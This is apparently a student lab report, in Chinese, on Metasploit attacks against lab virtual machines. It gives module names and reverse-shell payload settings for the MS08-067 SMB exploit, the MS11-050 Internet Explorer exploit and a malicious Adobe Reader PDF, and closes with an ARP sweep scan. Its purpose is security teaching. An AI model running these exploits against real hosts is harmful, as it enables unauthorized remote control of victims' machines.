实验要求

- 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路。

- 一个主动攻击,如ms08_067;

- 一个针对浏览器的攻击,如ms11_050;

- 一个针对客户端的攻击,如Adobe

- 成功应用任何一个辅助模块。

实验过程



MS08_067漏洞测试

- IP:

kali:192.168.43.10、windows 2003 :192.168.43.169 - 使用命令

msfconsole进入控制台,使用search ms08_067查看相关信息。

- 得到了相应模块名。使用



show payloads,确定攻击载荷。

-

使用命令

use exploit/windows/smb/ms08_067_netapi -

set payload generic/shell_reverse_tcp选择playoad,并查看相关信息。

- 使用命令

show options确定按照显示出的信息进行修改。设置好监听ip,监听端口以及攻击ip。

- 可以通过修改target的值,来选择我们具体想要攻击的计算机系统。也可以采用默认的自动选取,即target设置为0。





- 使用exploit监听。

这里出现了错误!后来发现原来是445端口没有开。

- 打开后将虚拟机重启。之后在进行监听,成功。



- 使用

ipconfig命令查看

- 新建文件夹20145310





MS11_050漏洞测试

- 使用命令

msfconsole命令进入控制台 - 使用命令

search ms11_050查看针对MS11_050漏洞的攻击模块

- 确定相应模块名之后,使用该模块。使用命令

use exploit/windows/browser/ms11_050_mshtml_cobjectelement进入模块





- 使用命令

info查看该模块的具体信息

- 设置paylaods,我们选择了windows/meterpreter/reverse_http该payload会返回一个遵循http协议的shell,我们以此来获得目标主机系统权限。使用命令

set payloads windows/meterpreter/reverse_http。之后设置其相关参数

- 使用命令

exploit攻击,等待连接,漏洞主机访问该ip,ie浏览器溢出。





Adobe阅读器漏洞攻击

- 主机为kali的ip地址为:

192.168.43.10、靶机windows xp 的ip地址为:192.168.43.54 - 使用命令

msfconsole进入控制台 - 根据自己的需求选择攻击模块,将其载入(这里选用windows/fileformat/adobe_cooltype_sing),可以使用

info命令查看模块的基本信息,以及参数要求,使用命令为use windows/fileformat/adobe_cooltype_sing进入攻击模块 - 设置攻击载荷payloads ,命令为

set payloads windows/meterpreter/reverse_http - 使用命令

show options来确定需要修改的参数。需要设置的参数有LHOST、LPORT、FILENAME





- 使用命令

exploit生成5310.pdf。打开另一个终端,使用命令cp 5333.pdf /root/5333.pdf将其复制到根目录下



- 退出并重新监听。

- 将pdf文件在靶机中打开,连接成功。



利用nmap扫描

- 首先使用命令创建一个msf所需的数据库



service postgresql start,msfdb start。 - 开启msf,输入命令

use auxiliary/scanner/discovery/arp_sweep进入模块。

- 用show options查看需要设置的消息



-

根据显示的消息进行设置,设置相关参数

- 使用命令run开启扫描,结果如下



- 使用命令nmap+ip地址(该ip地址我的电脑主机ip)结果如下

-

实验问答

-

什么是exploit、payload、encode

exploit:通过已有的漏洞进行攻击,监听的过程。

payload:是具体功能作用的代码。

encode: 对payload进行伪装的代码